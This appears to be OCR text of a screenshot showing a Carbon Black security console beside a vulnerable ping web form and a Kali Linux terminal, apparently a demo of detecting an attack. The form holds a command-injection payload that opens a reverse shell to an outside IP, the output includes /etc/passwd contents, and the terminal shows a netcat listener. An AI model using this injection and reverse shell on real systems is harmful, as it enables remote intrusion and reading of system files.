 vm Carbon Black Cloud
Notifications
Help
kjoshua+myhealthcaregroup@vmw... (My-Health-Care-Group_MSSP.com)
M
My-Health-
Dashbo
Alerts
Investig
Live Que
Enforce
Harden
Inventor
AWS
Endpoint
USB Dev
VM Work
Sensor G
Kubernet
Settings
Collapse
Ping Your Servers
Not secure
3.80.122.104:1231
Ping Your Servers
Enter your server address:
; bash -c "/bin/sh -i >& /dev/tcp/52.91.188.195/1337 0>&1"
Submit
Response Output
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data. 64 bytes from 8.8.8.8: icmp_seq=1
ttl=52 time=1.20 ms 64 bytes from 8.8.8.8: icmp_seq=2 ttl=52 time=1.13 ms -
-- 8.8.8.8 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss,
time 2ms rtt min/avg/max/mdev = 1.131/1.167/1.204/0.050 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
kali@kali: ~
(kali㉿kali)-[~]
$ nc -nvlp 1337
listening on [any] 1337 ...
Unassigned
--
2.15.0.16254
Medium
11:51:26 pm Jun 26, 2023
Showing 1-10 of 10
Configure Table
Items per page
50